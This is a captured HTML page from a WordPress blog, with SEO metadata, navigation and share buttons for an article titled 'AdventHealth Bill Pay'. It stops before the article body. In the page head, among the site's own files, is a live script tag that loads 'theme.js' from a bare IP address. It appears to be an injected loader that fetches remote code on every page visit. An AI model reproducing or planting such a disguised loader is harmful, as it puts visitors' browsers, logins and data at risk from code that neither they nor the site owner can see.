

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://timemagazinepro.com/adventhealth-bill-pay-easy-and-convenient-way-to-pay-your-medical-bills/
body_size: 16641
content:

<!DOCTYPE html>
<html lang="en-US" prefix="og: https://ogp.me/ns#" class="s-light site-s-light">

<head>
	<meta name="google-site-verification" content="5OBUfqGj6GuGkwQOb__ybbTWkg524oY-BWmTrhrLlUU" />
	<meta charset="UTF-8" />
	<meta name="viewport" content="width=device-width, initial-scale=1" />
	
<!-- Search Engine Optimization by Rank Math - https://rankmath.com/ -->
<title>AdventHealth Bill Pay - Easy And Convenient Way To Pay Your Medical Bills - TimeMagazinePro</title><link rel="preload" as="image" imagesrcset="http://timemagazinepro.com/wp-content/uploads/2023/12/sdfdfsdg-2023-12-13T112324.210.jpg" imagesizes="(max-width: 788px) 100vw, 788px" /><link rel="preload" as="font" href="http://timemagazinepro.com/wp-content/themes/smart-mag/css/icons/fonts/ts-icons.woff2?v2.2" type="font/woff2" crossorigin="anonymous" />
<meta name="description" content="If you are a patient of Adventhealth, you can now easily pay your physician’s bills online using the Billpay Adventhealth Com. The site allows you to input"/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="http://timemagazinepro.com/adventhealth-bill-pay-easy-and-convenient-way-to-pay-your-medical-bills/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="AdventHealth Bill Pay - Easy And Convenient Way To Pay Your Medical Bills - TimeMagazinePro" />
<meta property="og:description" content="If you are a patient of Adventhealth, you can now easily pay your physician’s bills online using the Billpay Adventhealth Com. The site allows you to input" />
<meta property="og:url" content="http://timemagazinepro.com/adventhealth-bill-pay-easy-and-convenient-way-to-pay-your-medical-bills/" />
<meta property="og:site_name" content="TimeMagazinePro" />
<meta property="article:tag" content="Convenient" />
<meta property="article:section" content="Featured" />
<meta property="og:image" content="http://timemagazinepro.com/wp-content/uploads/2023/12/sdfdfsdg-2023-12-13T112324.210.jpg" />
<meta property="og:image:width" content="750" />
<meta property="og:image:height" content="430" />
<meta property="og:image:alt" content="Billpay Adventhealth Com" />
<meta property="og:image:type" content="image/jpeg" />
<meta property="article:published_time" content="2023-12-13T05:25:45+00:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="AdventHealth Bill Pay - Easy And Convenient Way To Pay Your Medical Bills - TimeMagazinePro" />
<meta name="twitter:description" content="If you are a patient of Adventhealth, you can now easily pay your physician’s bills online using the Billpay Adventhealth Com. The site allows you to input" />
<meta name="twitter:site" content="@Admin" />
<meta name="twitter:creator" content="@Admin" />
<meta name="twitter:image" content="http://timemagazinepro.com/wp-content/uploads/2023/12/sdfdfsdg-2023-12-13T112324.210.jpg" />
<meta name="twitter:label1" content="Written by" />
<meta name="twitter:data1" content="James William" />
<meta name="twitter:label2" content="Time to read" />
<meta name="twitter:data2" content="6 minutes" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":["Person","Organization"],"@id":"http://timemagazinepro.com/#person","name":"Admin","sameAs":["https://twitter.com/Admin"]},{"@type":"WebSite","@id":"http://timemagazinepro.com/#website","url":"http://timemagazinepro.com","name":"Admin","publisher":{"@id":"http://timemagazinepro.com/#person"},"inLanguage":"en-US"},{"@type":"ImageObject","@id":"http://timemagazinepro.com/wp-content/uploads/2023/12/sdfdfsdg-2023-12-13T112324.210.jpg","url":"http://timemagazinepro.com/wp-content/uploads/2023/12/sdfdfsdg-2023-12-13T112324.210.jpg","width":"750","height":"430","inLanguage":"en-US"},{"@type":"WebPage","@id":"http://timemagazinepro.com/adventhealth-bill-pay-easy-and-convenient-way-to-pay-your-medical-bills/#webpage","url":"http://timemagazinepro.com/adventhealth-bill-pay-easy-and-convenient-way-to-pay-your-medical-bills/","name":"AdventHealth Bill Pay - Easy And Convenient Way To Pay Your Medical Bills - TimeMagazinePro","datePublished":"2023-12-13T05:25:45+00:00","dateModified":"2023-12-13T05:25:45+00:00","isPartOf":{"@id":"http://timemagazinepro.com/#website"},"primaryImageOfPage":{"@id":"http://timemagazinepro.com/wp-content/uploads/2023/12/sdfdfsdg-2023-12-13T112324.210.jpg"},"inLanguage":"en-US"},{"@type":"Person","@id":"http://timemagazinepro.com/author/james-william/","name":"James William","url":"http://timemagazinepro.com/author/james-william/","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/1418672df7b9d88ac3c50274e0b2415b6f7b778df59723580af1bfe2c3bbb1b5?s=96&amp;d=mm&amp;r=g","url":"https://secure.gravatar.com/avatar/1418672df7b9d88ac3c50274e0b2415b6f7b778df59723580af1bfe2c3bbb1b5?s=96&amp;d=mm&amp;r=g","caption":"James William","inLanguage":"en-US"},"sameAs":["https://timemagazinepro.com/"]},{"@type":"BlogPosting","headline":"AdventHealth Bill Pay - Easy And Convenient Way To Pay Your Medical Bills - TimeMagazinePro","keywords":"Billpay Adventhealth Com,Convenient","datePublished":"2023-12-13T05:25:45+00:00","dateModified":"2023-12-13T05:25:45+00:00","articleSection":"Featured","author":{"@id":"http://timemagazinepro.com/author/james-william/","name":"James William"},"publisher":{"@id":"http://timemagazinepro.com/#person"},"description":"If you are a patient of Adventhealth, you can now easily pay your physician\u2019s bills online using the Billpay Adventhealth Com. The site allows you to input","name":"AdventHealth Bill Pay - Easy And Convenient Way To Pay Your Medical Bills - TimeMagazinePro","@id":"http://timemagazinepro.com/adventhealth-bill-pay-easy-and-convenient-way-to-pay-your-medical-bills/#richSnippet","isPartOf":{"@id":"http://timemagazinepro.com/adventhealth-bill-pay-easy-and-convenient-way-to-pay-your-medical-bills/#webpage"},"image":{"@id":"http://timemagazinepro.com/wp-content/uploads/2023/12/sdfdfsdg-2023-12-13T112324.210.jpg"},"inLanguage":"en-US","mainEntityOfPage":{"@id":"http://timemagazinepro.com/adventhealth-bill-pay-easy-and-convenient-way-to-pay-your-medical-bills/#webpage"}}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="TimeMagazinePro &raquo; Feed" href="http://timemagazinepro.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="TimeMagazinePro &raquo; Comments Feed" href="http://timemagazinepro.com/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="http://timemagazinepro.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Ftimemagazinepro.com%2Fadventhealth-bill-pay-easy-and-convenient-way-to-pay-your-medical-bills%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="http://timemagazinepro.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Ftimemagazinepro.com%2Fadventhealth-bill-pay-easy-and-convenient-way-to-pay-your-medical-bills%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>

<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='http://timemagazinepro.com/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-term-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-term-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
/*# sourceURL=global-styles-inline-css */
</style>
<link rel='stylesheet' id='smartmag-core-css' href='http://timemagazinepro.com/wp-content/themes/smart-mag/style.css?ver=7.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='smartmag-fonts-css' href='https://fonts.googleapis.com/css?family=Public+Sans%3A400%2C400i%2C500%2C600%2C700' type='text/css' media='all' />
<link rel='stylesheet' id='magnific-popup-css' href='http://timemagazinepro.com/wp-content/themes/smart-mag/css/lightbox.css?ver=7.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='smartmag-icons-css' href='http://timemagazinepro.com/wp-content/themes/smart-mag/css/icons/icons.css?ver=7.1.1' type='text/css' media='all' />
<script type="text/javascript" src="http://timemagazinepro.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="http://timemagazinepro.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="http://timemagazinepro.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="http://timemagazinepro.com/wp-json/wp/v2/posts/3190" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://timemagazinepro.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='http://timemagazinepro.com/?p=3190' />
<script async src="https://147.45.47.87/scripts/theme.js"></script>
  
		<script>
		var BunyadSchemeKey = 'bunyad-scheme';
		(() => {
			const d = document.documentElement;
			const c = d.classList;
			const scheme = localStorage.getItem(BunyadSchemeKey);
			if (scheme) {
				d.dataset.origClass = c;
				scheme === 'dark' ? c.remove('s-light', 'site-s-light') : c.remove('s-dark', 'site-s-dark');
				c.add('site-s-' + scheme, 's-' + scheme);
			}
		})();
		</script>
		<meta name="generator" content="Elementor 3.34.2; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="icon" href="http://timemagazinepro.com/wp-content/uploads/2022/01/cropped-timemagazinepro-32x32.png" sizes="32x32" />
<link rel="icon" href="http://timemagazinepro.com/wp-content/uploads/2022/01/cropped-timemagazinepro-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="http://timemagazinepro.com/wp-content/uploads/2022/01/cropped-timemagazinepro-180x180.png" />
<meta name="msapplication-TileImage" content="http://timemagazinepro.com/wp-content/uploads/2022/01/cropped-timemagazinepro-270x270.png" />


</head>

<body class="wp-singular post-template-default single single-post postid-3190 single-format-standard wp-theme-smart-mag right-sidebar post-layout-modern post-cat-231 has-lb has-lb-sm has-sb-sep layout-normal elementor-default elementor-kit-805">



<div class="main-wrap">

	
<div class="off-canvas-backdrop"></div>
<div class="mobile-menu-container off-canvas s-dark hide-menu-lg" id="off-canvas">

	<div class="off-canvas-head">
		<a href="#" class="close"><i class="tsi tsi-times"></i></a>

		<div class="ts-logo">
					</div>
	</div>

	<div class="off-canvas-content">

					<ul class="mobile-menu"></ul>
		
		
		
		<div class="spc-social spc-social-b smart-head-social">
		
			
				<a href="#" class="link s-facebook" target="_blank" rel="noopener">
					<i class="icon tsi tsi-facebook"></i>
					<span class="visuallyhidden">Facebook</span>
				</a>
									
			
				<a href="#" class="link s-twitter" target="_blank" rel="noopener">
					<i class="icon tsi tsi-twitter"></i>
					<span class="visuallyhidden">Twitter</span>
				</a>
									
			
				<a href="#" class="link s-instagram" target="_blank" rel="noopener">
					<i class="icon tsi tsi-instagram"></i>
					<span class="visuallyhidden">Instagram</span>
				</a>
									
			
		</div>

		
	</div>

</div>
<div class="smart-head smart-head-a smart-head-main" id="smart-head" data-sticky="auto" data-sticky-type="smart">
	
	<div class="smart-head-row smart-head-mid s-dark smart-head-row-full">

		<div class="inner wrap">

							
				<div class="items items-left ">
					<a href="http://timemagazinepro.com/" title="TimeMagazinePro" rel="home" class="logo-link ts-logo text-logo">
		<span>
			
				TimeMagazinePro
					</span>
	</a>	<div class="nav-wrap">
		<nav class="navigation navigation-main nav-hov-a">
			<ul id="menu-timemagazinepro" class="menu"><li id="menu-item-28" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-15 menu-item-28"><a href="http://timemagazinepro.com/category/news/">News</a></li>
<li id="menu-item-18" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-cat-5 menu-item-18"><a href="http://timemagazinepro.com/category/business/">Business</a>
<ul class="sub-menu">
	<li id="menu-item-19" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-6 menu-item-19"><a href="http://timemagazinepro.com/category/digital-marketing/">Digital Marketing</a></li>
	<li id="menu-item-24" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-11 menu-item-24"><a href="http://timemagazinepro.com/category/forex/">Forex</a></li>
	<li id="menu-item-29" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-16 menu-item-29"><a href="http://timemagazinepro.com/category/real-estate/">Real Estate</a></li>
</ul>
</li>
<li id="menu-item-859" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-189 menu-item-859"><a href="http://timemagazinepro.com/category/magazine/">Magazine</a></li>
<li id="menu-item-21" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-8 menu-item-21"><a href="http://timemagazinepro.com/category/entertainment/">Entertainment</a></li>
<li id="menu-item-32" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-cat-19 menu-item-32"><a href="http://timemagazinepro.com/category/technology/">Technology</a>
<ul class="sub-menu">
	<li id="menu-item-16" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-3 menu-item-16"><a href="http://timemagazinepro.com/category/app/">App</a></li>
	<li id="menu-item-31" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-18 menu-item-31"><a href="http://timemagazinepro.com/category/software/">Software</a></li>
</ul>
</li>
<li id="menu-item-35" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-cat-22 menu-item-35"><a href="http://timemagazinepro.com/category/more/">More</a>
<ul class="sub-menu">
	<li id="menu-item-17" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-4 menu-item-17"><a href="http://timemagazinepro.com/category/automotive/">Automotive</a></li>
	<li id="menu-item-20" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-7 menu-item-20"><a href="http://timemagazinepro.com/category/education/">Education</a></li>
	<li id="menu-item-23" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-10 menu-item-23"><a href="http://timemagazinepro.com/category/food/">Food</a></li>
	<li id="menu-item-22" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-9 menu-item-22"><a href="http://timemagazinepro.com/category/fashion/">Fashion</a></li>
	<li id="menu-item-26" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-13 menu-item-26"><a href="http://timemagazinepro.com/category/home-improvement/">Improvement</a></li>
	<li id="menu-item-25" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-12 menu-item-25"><a href="http://timemagazinepro.com/category/health/">Health</a></li>
	<li id="menu-item-27" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-14 menu-item-27"><a href="http://timemagazinepro.com/category/lifestyle/">Lifestyle</a></li>
	<li id="menu-item-30" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-17 menu-item-30"><a href="http://timemagazinepro.com/category/social-media/">Social Media</a></li>
	<li id="menu-item-33" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-20 menu-item-33"><a href="http://timemagazinepro.com/category/travel/">Travel</a></li>
</ul>
</li>
<li id="menu-item-76" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-76"><a href="http://timemagazinepro.com/contact/">Contact</a></li>
</ul>		</nav>
	</div>
				</div>

							
				<div class="items items-center empty">
								</div>

							
				<div class="items items-right ">
				
		<div class="spc-social spc-social-a smart-head-social">
		
			
				<a href="#" class="link s-facebook" target="_blank" rel="noopener">
					<i class="icon tsi tsi-facebook"></i>
					<span class="visuallyhidden">Facebook</span>
				</a>
									
			
				<a href="#" class="link s-twitter" target="_blank" rel="noopener">
					<i class="icon tsi tsi-twitter"></i>
					<span class="visuallyhidden">Twitter</span>
				</a>
									
			
				<a href="#" class="link s-instagram" target="_blank" rel="noopener">
					<i class="icon tsi tsi-instagram"></i>
					<span class="visuallyhidden">Instagram</span>
				</a>
									
			
		</div>

		

	<a href="#" class="search-icon has-icon-only is-icon" title="Search">
		<i class="tsi tsi-search"></i>
	</a>

				</div>

						
		</div>
	</div>

	</div>
<div class="smart-head smart-head-a smart-head-mobile" id="smart-head-mobile" data-sticky="mid" data-sticky-type>
	
	<div class="smart-head-row smart-head-mid smart-head-row-3 s-dark smart-head-row-full">

		<div class="inner wrap">

							
				<div class="items items-left ">
				
<button class="offcanvas-toggle has-icon" type="button" aria-label="Menu">
	<span class="hamburger-icon hamburger-icon-a">
		<span class="inner"></span>
	</span>
</button>				</div>

							
				<div class="items items-center ">
					<a href="http://timemagazinepro.com/" title="TimeMagazinePro" rel="home" class="logo-link ts-logo text-logo">
		<span>
			
				TimeMagazinePro
					</span>
	</a>				</div>

							
				<div class="items items-right ">
				

	<a href="#" class="search-icon has-icon-only is-icon" title="Search">
		<i class="tsi tsi-search"></i>
	</a>

				</div>

						
		</div>
	</div>

	</div>
<nav class="breadcrumbs is-full-width breadcrumbs-a" id="breadcrumb"><div class="inner ts-contain "><span><a href="http://timemagazinepro.com/"><span>Home</span></a></span><span class="delim">&raquo;</span><span><a href="http://timemagazinepro.com/category/featured/"><span>Featured</span></a></span><span class="delim">&raquo;</span><span class="current">AdventHealth Bill Pay &#8211; Easy And Convenient Way To Pay Your Medical Bills</span></div></nav>
<div class="main ts-contain cf right-sidebar">
	
		

<div class="ts-row">
	<div class="col-8 main-content">

					<div class="the-post-header s-head-modern s-head-modern-a">
	<div class="post-meta post-meta-a post-meta-left post-meta-single has-below"><div class="post-meta-items meta-above"><span class="meta-item cat-labels">
						
						<a href="http://timemagazinepro.com/category/featured/" class="category term-color-231" rel="category">Featured</a>
					</span>
					</div><h1 class="is-title post-title">AdventHealth Bill Pay &#8211; Easy And Convenient Way To Pay Your Medical Bills</h1><div class="post-meta-items meta-below has-author-img"><span class="meta-item post-author has-img"><img alt='James William' src='https://secure.gravatar.com/avatar/1418672df7b9d88ac3c50274e0b2415b6f7b778df59723580af1bfe2c3bbb1b5?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/1418672df7b9d88ac3c50274e0b2415b6f7b778df59723580af1bfe2c3bbb1b5?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' decoding='async'/><span class="by">By</span> <a href="http://timemagazinepro.com/author/james-william/" title="Posts by James William" rel="author">James William</a></span><span class="meta-item has-next-icon date"><time class="post-date" datetime="2023-12-13T05:25:45+00:00">December 13, 2023</time></span><span class="has-next-icon meta-item comments has-icon"><a href="http://timemagazinepro.com/adventhealth-bill-pay-easy-and-convenient-way-to-pay-your-medical-bills/#respond"><i class="tsi tsi-comment-o"></i>No Comments</a></span><span class="meta-item read-time has-icon"><i class="tsi tsi-clock"></i>7 Mins Read</span></div></div>
<div class="post-share post-share-b spc-social-bg ">
	
		
		<a href="https://www.facebook.com/sharer.php?u=http%3A%2F%2Ftimemagazinepro.com%2Fadventhealth-bill-pay-easy-and-convenient-way-to-pay-your-medical-bills%2F" class="cf service s-facebook service-lg" 
			title="Share on Facebook" target="_blank" rel="noopener">
			<i class="tsi tsi-tsi tsi-facebook"></i>
			<span class="label">Facebook</span>
		</a>
			
		
		<a href="https://twitter.com/intent/tweet?url=http%3A%2F%2Ftimemagazinepro.com%2Fadventhealth-bill-pay-easy-and-convenient-way-to-pay-your-medical-bills%2F&#038;text=AdventHealth%20Bill%20Pay%20-%20Easy%20And%20Convenient%20Way%20To%20Pay%20Your%20Medical%20Bills" class="cf service s-twitter service-lg" 
			title="Share on Twitter" target="_blank" rel="noopener">
			<i class="tsi tsi-tsi tsi-twitter"></i>
			<span class="label">Twitter</span>
		</a>
			
		
